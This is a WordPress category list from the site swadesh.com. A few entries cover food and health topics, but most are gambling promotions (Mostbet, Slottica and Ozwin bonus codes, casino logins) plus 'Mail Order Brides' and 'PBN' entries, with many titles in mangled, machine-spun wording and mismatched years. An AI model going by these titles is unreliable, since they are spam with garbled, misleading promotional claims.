	<li class="cat-item cat-item-212"><a href="https://swadesh.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://swadesh.com/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://swadesh.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://swadesh.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://swadesh.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://swadesh.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://swadesh.com/category/hitbet/">hitbet</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://swadesh.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://swadesh.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://swadesh.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://swadesh.com/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://swadesh.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://swadesh.com/category/how-to-acquire-the-mostbet-refer-a-friend-added-bonus-code-october-2024-428/">How To Acquire The Mostbet Refer A Friend Added Bonus Code October 2024 &#8211; 998</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://swadesh.com/category/how-to-be-able-to-bet-football-on-mostbet-app-sports-betting-rules-amp-bets-grading-609/">How To Be Able To Bet Football On Mostbet App Sports Betting Rules &amp; Bets Grading &#8211; 602</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://swadesh.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://swadesh.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://swadesh.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://swadesh.com/category/internetbusinessecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://swadesh.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://swadesh.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://swadesh.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://swadesh.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://swadesh.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://swadesh.com/category/kasino-slottica-brasileirao-serie-b-copa-282/">Kasino Slottica Brasileirão Série B Copa &#8211; 116</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://swadesh.com/category/kassam-az-onlayn-ode-onlayn-od%c9%99m%c9%99-sistemi-60/">Kassam az: Onlayn Ode Onlayn Ödəmə sistemi 60</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://swadesh.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://swadesh.com/category/kasyno-online-slottica-automaty-na-zywo-promocje-214/">Kasyno Online Slottica Automaty Na Żywo Promocje &#8211; 195</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://swadesh.com/category/kasyno-slottica-logowanie-gry-energy-469/">Kasyno Slottica Logowanie Gry Energy &#8211; 284</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://swadesh.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://swadesh.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://swadesh.com/category/latest-mostbet-benefit-code-october-2024-437/">Latest Mostbet Benefit Code October 2024 &#8211; 822</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://swadesh.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://swadesh.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://swadesh.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://swadesh.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://swadesh.com/category/login-to-mostbet-how-exactly-to-register-a-merchant-account-at-mostbet-bd-639/">Login To Mostbet How Exactly To Register A Merchant Account At Mostbet Bd &#8211; 455</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://swadesh.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://swadesh.com/category/mail-order-marriage-statistics/">Mail Order Marriage Statistics</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://swadesh.com/category/marsbahis/">marsbahis</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://swadesh.com/category/maryland-md-sportsbooks-best-gambling-sites-amp-apps-october-2024-560/">Maryland Md Sportsbooks: Best Gambling Sites &amp; Apps October 2024 &#8211; 989</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://swadesh.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://swadesh.com/category/milk-meat/">Milk &amp; Meat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://swadesh.com/category/mostbet-%e2%ad%90%ef%b8%8f-azerbaycan-627/">Mostbet ⭐️ Azerbaycan &#8211; 347</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://swadesh.com/category/mostbet-27-login-to-betting-company-and-online-casino-in-bangladesh-905/">Mostbet 27 Login To Betting Company And Online Casino In Bangladesh &#8211; 839</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://swadesh.com/category/mostbet-alternatives-online-wagering-sites-amp-apps-885/">Mostbet Alternatives: Online Wagering Sites &amp; Apps &#8211; 543</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://swadesh.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://swadesh.com/category/mostbet-app-argentina-aprende-como-apostar-desde-tu-movil-838/">Mostbet App Argentina: Aprendé Cómo Apostar Desde Tu Móvil &#8211; 695</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://swadesh.com/category/mostbet-assessment-promo-code-forbes-up-to-1-000-in-added-bonus-bets-october-2024-551/">Mostbet Assessment: Promo Code Forbes Up To $1, 000 In Added Bonus Bets October 2024 &#8211; 269</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://swadesh.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://swadesh.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://swadesh.com/category/mostbet-az-giris/">Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://swadesh.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://swadesh.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://swadesh.com/category/mostbet-azerbaycan-%e1%90%88-onlayn-casino-oynayin-mostbet-seyrek-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-389/">Mostbet Azerbaycan ᐈ Onlayn Casino Oynayın Mostbet Seyrək Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 961</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://swadesh.com/category/mostbet-bonus-code-thenews-unlocks-first-bet-sign-up-offer-799/">Mostbet Bonus Code &#039;thenews&#039; Unlocks First-bet Sign-up Offer &#8211; 969</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://swadesh.com/category/mostbet-bonus-code-barker-unlocks-1k-first-bet-protection-net-or-200-sign-up-bonus-with-regard-to-mlb-postseason-891/">Mostbet Bonus Code Barker Unlocks $1k First Bet Protection Net Or $200 Sign-up Bonus With Regard To Mlb Postseason &#8211; 401</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://swadesh.com/category/mostbet-bonus-code-postnews-snag-200-inside-bonus-bets-or-perhaps-1k-bet-insurance-coverage-for-yankees-guardians-sport-3-all-sports-897/">Mostbet Bonus Code Postnews: Snag $200 Inside Bonus Bets Or Perhaps $1k Bet Insurance Coverage For Yankees-guardians Sport 3, All Sports &#8211; 737</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://swadesh.com/category/mostbet-bonus-code-sbkwire-snares-1000-initial-bet-safety-web-for-georgia-texas-ncaaf-odds-252/">Mostbet Bonus Code Sbkwire Snares $1000 Initial Bet Safety Web For Georgia-texas, Ncaaf Odds &#8211; 780</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://swadesh.com/category/mostbet-bonus-program-code-rsrxlm-200-benefit-or-1k-back-up-for-broncos-saints-800/">Mostbet Bonus Program Code Rsrxlm: $200 Benefit Or $1k Back-up For Broncos-saints &#8211; 100</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://swadesh.com/category/mostbet-british-review-exclusive-delightful-offer-for-2024-295/">Mostbet British Review Exclusive Delightful Offer For 2024 &#8211; 350</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://swadesh.com/category/mostbet-casino/">Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://swadesh.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://swadesh.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://swadesh.com/category/mostbet-casino-sistem-odakli-sikayet-320/">Mostbet Casino Sistem Odaklı Şikayet 320</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://swadesh.com/category/mostbet-cricket-wagering-and-baji-casino-877/">Mostbet Cricket Wagering And Baji Casino &#8211; 18</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://swadesh.com/category/mostbet-espanol-mostbet-opinion-mostbet-codigo-promo-608/">Mostbet Español Mostbet Opinión Mostbet Código Promo &#8211; 335</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://swadesh.com/category/mostbet-free-bets-gamble-10-get-30-in-free-wagers-on-nations-league-669/">Mostbet Free Bets: Gamble £10 Get £30 In Free Wagers On Nations League &#8211; 140</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://swadesh.com/category/mostbet-gambling-review-amp-registration-october-2024-834/">Mostbet Gambling: Review &amp; Registration October 2024 &#8211; 335</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://swadesh.com/category/mostbet-get-access-registration-betting-web-site-in-india-160/">Mostbet Get Access Registration Betting Web Site In India &#8211; 367</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://swadesh.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://swadesh.com/category/mostbet-guess-5-get-200-instantly-in-bonus-bets-promotion-oct-2024-119/">Mostbet Guess $5, Get $200 Instantly In Bonus Bets Promotion: Oct 2024 &#8211; 181</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://swadesh.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://swadesh.com/category/mostbet-in-russia/">Mostbet in Russia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://swadesh.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://swadesh.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://swadesh.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://swadesh.com/category/mostbet-kaszino-online-hivatalos-oldal-mostbet-casino-hungary-nyerogepek-bonuszok-bejelentkezes-970/">Mostbet Kaszinó Online Hivatalos Oldal Mostbet Casino Hungary Nyerőgépek, Bónuszok, Bejelentkezés &#8211; 294</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://swadesh.com/category/mostbet-kazinosu/">Mostbet kazinosu</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://swadesh.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://swadesh.com/category/mostbet-kumarhanesi/">Mostbet kumarhanesi</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://swadesh.com/category/mostbet-login-login-e-registro-no-site-oficial-da-mostbet-315/">Mostbet Login Login E Registro No Site Oficial Da Mostbet &#8211; 206</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://swadesh.com/category/mostbet-login-process-2024-welcome-package-150-852/">Mostbet Login Process 2024 Welcome Package 150% &#8211; 806</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://swadesh.com/category/mostbet-on-line-casino-slots-roulette-for-the-app-store-426/">‎mostbet On Line Casino Slots Roulette For The App Store &#8211; 191</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://swadesh.com/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://swadesh.com/category/mostbet-online-casino-games-slots-about-the-app-store-784/">‎mostbet Online Casino Games Slots About The App Store &#8211; 843</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://swadesh.com/category/mostbet-online-casino-new-jersey-assert-1-000-benefit-code-251/">Mostbet Online Casino New Jersey: Assert $1, 000 Benefit Code &#8211; 831</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://swadesh.com/category/mostbet-online-casino-pennsylvania-683/">Mostbet Online Casino Pennsylvania &#8211; 732</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://swadesh.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://swadesh.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://swadesh.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-905/">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 905</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://swadesh.com/category/mostbet-promo-code-use-fredmax-in-2024-amp-claim-a-100-bonus-380/">Mostbet Promo Code Use Fredmax In 2024 &amp; Claim A 100% Bonus &#8211; 820</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://swadesh.com/category/mostbet-promo-code-30-offered-promotions-october-2024-741/">Mostbet Promo Code: £30 Offered Promotions October 2024 &#8211; 405</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://swadesh.com/category/mostbet-review-expert-reviews-on-mostbet-com-sportsbook-90/">Mostbet Review Expert Reviews On Mostbet Com Sportsbook &#8211; 691</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://swadesh.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://swadesh.com/category/mostbet-sports-wagering-en-app-store-70/">‎mostbet Sports Wagering En App Store &#8211; 729</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://swadesh.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://swadesh.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://swadesh.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://swadesh.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://swadesh.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://swadesh.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://swadesh.com/category/mostbet-ofitsialnyi-sait-lichnyi-kabinet-mostbet-registratsiia-983/">Mostbet официальный сайт: личный кабинет Мостбет, регистрация 983</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://swadesh.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://swadesh.com/category/nations-league-c-north-ireland-v-getaway-preview-predictions-ideas-offers-and-odds-174/">Nations League C: North Ireland V Getaway Preview, Predictions, Ideas, Offers And Odds &#8211; 964</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://swadesh.com/category/nba-league-pass-promotional-code-2024-obtain-3-months-cost-free-with-fanduel-300-bonus-143/">Nba League Pass Promotional Code 2024: Obtain 3 Months Cost-free With Fanduel + $300 Bonus &#8211; 364</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://swadesh.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://swadesh.com/category/new-mostbet-bonus-program-code-syracuse-secure-200-betting-deal-for-all-sports-this-kind-of-week-404/">New Mostbet Bonus Program Code Syracuse: Secure $200 Betting Deal For All Sports This Kind Of Week &#8211; 40</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://swadesh.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://swadesh.com/category/no-deposit-bonus-codes-free-spins-match-bonuses-996/">No Deposit Bonus Codes Free Spins Match Bonuses &#8211; 844</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://swadesh.com/category/official-website-for-sports-betting-with-bdt-25-000-bonus-433/">Official Website For Sports Betting With Bdt 25,000 Bonus &#8211; 206</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://swadesh.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://swadesh.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swadesh.com/category/organic-fruits/">Organic Fruits</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://swadesh.com/category/ozwin-casino-100-free-spins-cash-bandits-spins-on-cash-349/">Ozwin Casino 100 Free Spins Cash Bandits Spins On Cash &#8211; 696</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://swadesh.com/category/ozwin-casino-cell-phone-variation-how-in-buy-to-play-via-smartphones-990/">Ozwin Casino Cell Phone Variation How In Buy To Play Via Smartphones &#8211; 14</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://swadesh.com/category/ozwin-casino-lobby-bonuses-and-promotions-157/">Ozwin Casino Lobby Bonuses And Promotions &#8211; 500</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://swadesh.com/category/ozwin-casino-mobile-app-immediate-enjoy-on-line-pokies-together-with-zero-down-payment-bonus-codes-exceptional-on-collection-casino-reception-indication-up-right-here-347/">Ozwin Casino Mobile App Immediate Enjoy On-line Pokies Together With Zero Down Payment Bonus Codes Exceptional On Collection Casino Reception Indication Up Right Here &#8211; 126</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-codes-2025-games-video-poker-specialty-33/">Ozwin Casino No Deposit Bonus Codes 2023 Games Video Poker Specialty &#8211; 2</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-may-2025-santas-reel-244/">Ozwin Casino No Deposit Bonus May 2021 Santa’S Reel &#8211; 671</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://swadesh.com/category/ozwin-games-providers-youll-find-603/">Ozwin Games Providers You’Ll Find &#8211; 824</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://swadesh.com/category/ozwin-gives-20-zero-deposit-bonus-23/">Ozwin Gives: $20 Zero Deposit Bonus &#8211; 906</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://swadesh.com/category/ozwin-no-deposit-bonus-2025-naughty-or-nice-304/">Ozwin No Deposit Bonus 2023 Naughty Or Nice &#8211; 709</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://swadesh.com/category/ozwin-no-deposit-codes-new-customers-767/">Ozwin No Deposit Codes New Customers &#8211; 409</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://swadesh.com/category/ozwin-on-collection-casino-loginistration-review-is-it-legit-750/">Ozwin On Collection Casino Login®istration Review: Is It Legit? &#8211; 796</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://swadesh.com/category/ozwin-online-casino-trex-wild-assault-sixty-free-spins-zero-down-payment-codes-on-range-casino-reward-360/">Ozwin Online Casino Trex Wild Assault Sixty Free Spins Zero Down Payment Codes On Range Casino Reward &#8211; 466</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://swadesh.com/category/padisahbet/">padisahbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://swadesh.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://swadesh.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://swadesh.com/category/pga-trip-predictions-unleashed-master-betting-success-using-pgagolfbets-549/">Pga Trip Predictions Unleashed: Master Betting Success Using Pgagolfbets &#8211; 379</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://swadesh.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://swadesh.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://swadesh.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://swadesh.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://swadesh.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://swadesh.com/category/pin-up-cassino/">Pin Up Cassino</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://swadesh.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://swadesh.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://swadesh.com/category/pinup-az/">PinUp Azerbaijan</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://swadesh.com/category/pinup-brazil/">PinUp Brazil</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://swadesh.com/category/pinup-kazakhstan/">PinUp Kazakhstan</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://swadesh.com/category/pinup-russian/">PinUp Russian</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://swadesh.com/category/pinup-turkey/">PinUp Turkey</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://swadesh.com/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://swadesh.com/category/play-aviator-and-reach-for-the-heavens-mostbet-sports-betting-794/">Play Aviator And Reach For The Heavens Mostbet Sports Betting&quot; &#8211; 949</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://swadesh.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://swadesh.com/category/pokemon-emerald-free-downloads/">Pokemon Emerald Free Downloads</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://swadesh.com/category/premier-league-gameweek-8-preview-examine-bet-920/">Premier League Gameweek 8 Preview: Examine Bet &#8211; 31</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://swadesh.com/category/premier-league-predictions-amp-best-bets-manchester-united-and-manchester-city-both-in-order-to-lose-football-news-95/">Premier League Predictions &amp; Best Bets: Manchester United And Manchester City Both In Order To Lose? Football News &#8211; 817</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://swadesh.com/category/qeydiyyat-en-axir-promokodlar-uzre-tox-bonuslar-356/">Qeydiyyat, ən Axir Promokodlar Üzrə Tox Bonuslar! &#8211; 602</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://swadesh.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://swadesh.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://swadesh.com/category/recenze-slottica-best-odds-in-casino-slot-machines-439/">Recenze Slottica Best Odds In Casino Slot Machines &#8211; 182</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://swadesh.com/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://swadesh.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://swadesh.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://swadesh.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://swadesh.com/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://swadesh.com/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://swadesh.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://swadesh.com/category/registration-at-mostbet-com-online-in-bangladesh-register-now-and-get-bonus-969/">Registration At Mostbet Com Online In Bangladesh Register Now And Get Bonus &#8211; 525</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://swadesh.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://swadesh.com/category/sea-foods/">Sea Foods</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://swadesh.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://swadesh.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://swadesh.com/category/sentyabr-2023-sehife-62-yeni-ehval-media-419/">Sentyabr 2023 Səhifə 62 Yeni əhval Media &#8211; 284</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://swadesh.com/category/sky-bet-shining-top-goalscorer-suggestions-joel-piroe-may-fire-leeds-for-the-premier-league-584/">Sky Bet Shining Top Goalscorer Suggestions: Joel Piroe May Fire Leeds For The Premier League&quot; &#8211; 927</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://swadesh.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://swadesh.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://swadesh.com/category/slottica-10-e-bonus-champions-league-premier-939/">Slottica 10 € Bonus Champions League Premier &#8211; 599</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://swadesh.com/category/slottica-10-euro-moze-byc-158/">Slottica 10 Euro Może Być &#8211; 951</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://swadesh.com/category/slottica-18-jak-w-prawdziwym-kasynie-626/">Slottica 18 Jak W Prawdziwym Kasynie &#8211; 502</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://swadesh.com/category/slottica-21-platnoesci-slottica-645/">Slottica 21 Płatności Slottica &#8211; 294</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://swadesh.com/category/slottica-25-zl-bonus-grasz-tym-wiecej-zyskujesz-567/">Slottica 25 Zł Bonus Grasz Tym Więcej Zyskujesz &#8211; 733</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://swadesh.com/category/slottica-25-zl-bonus-house-megaways-graj-demo-3/">Slottica 25 Zł Bonus House Megaways Graj Demo &#8211; 964</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://swadesh.com/category/slottica-50-free-spins-jak-netent-514/">Slottica 50 Free Spins Jak Netent &#8211; 829</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://swadesh.com/category/slottica-abzocke-live-dealer-blackjack-casino-905/">Slottica Abzocke Live Dealer Blackjack Casino &#8211; 278</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://swadesh.com/category/slottica-affiliates-turniej-tworzony-przez-playson-774/">Slottica Affiliates Turniej Tworzony Przez Playson &#8211; 539</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://swadesh.com/category/slottica-apostas-esportivas-seguras-e-bonus-vantajosos-211/">Slottica Apostas Esportivas Seguras E Bônus Vantajosos &#8211; 37</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://swadesh.com/category/slottica-app-review-casino-best-odds-586/">Slottica App Review Casino Best Odds &#8211; 792</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://swadesh.com/category/slottica-aviator-live-casino-with-paypal-897/">Slottica Aviator Live Casino With Paypal &#8211; 676</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://swadesh.com/category/slottica-bonus-bez-depozytu-2025-kasyno-slottica-486/">Slottica Bonus Bez Depozytu 2023 Kasyno Slottica &#8211; 561</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://swadesh.com/category/slottica-bonus-ohne-einzahlung-unibet-live-casino-902/">Slottica Bonus Ohne Einzahlung Unibet Live Casino &#8211; 345</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://swadesh.com/category/slottica-bonus-za-rejestracje-ponizsza-tabela-9/">Slottica Bonus Za Rejestracje Poniższa Tabela &#8211; 120</a>
</li>
